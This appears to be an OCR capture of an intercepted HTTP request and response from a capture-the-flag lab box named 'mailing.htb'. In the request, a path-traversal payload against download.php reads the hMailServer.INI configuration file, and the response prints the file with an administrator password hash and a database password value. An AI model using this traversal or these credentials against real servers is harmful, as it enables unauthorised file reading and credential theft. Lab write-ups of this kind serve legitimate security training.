 Request
Pretty Raw Hex \n
1 GET /download.php?file=
/../../Program+Files+(x86)\hMailServer\Bin\hMailServer.INI
HTTP/1.1
2 Host: mailing.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://mailing.htb/
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Cache-Control: must-revalidate
3 Pragma: public
4 Content-Type: application/octet-stream
5 Expires: 0
6 Server: Microsoft-IIS/10.0
7 X-Powered-By: PHP/8.3.3
8 Content-Description: File Transfer
9 Content-Disposition: attachment; filename="hMailServer.INI"
10 X-Powered-By: ASP.NET
11 Date: Fri, 14 Jun 2024 11:30:33 GMT
12 Connection: close
13 Content-Length: 604
14
15 [Directories]
16 ProgramFolder=C:\Program Files (x86)\hMailServer
17 DatabaseFolder=C:\Program Files (x86)\hMailServer\Database
18 DataFolder=C:\Program Files (x86)\hMailServer\Data
19 LogFolder=C:\Program Files (x86)\hMailServer\Logs
20 TempFolder=C:\Program Files (x86)\hMailServer\Temp
21 EventFolder=C:\Program Files (x86)\hMailServer\Events
22 [GUILanguages]
23 ValidLanguages=english,swedish
24 [Security]
25 AdministratorPassword=841bb5acfa6779ae432fd7a4e6600ba7
26 [Database]
27 Type=MSSQLCE
28 Username=
29 Password=0a9f8ad8bf896b501dde74f08efd7e4c
30 PasswordEncryption=1
31 Port=0
32 Server=
33 Database=hMailServer
34 Internal=1
35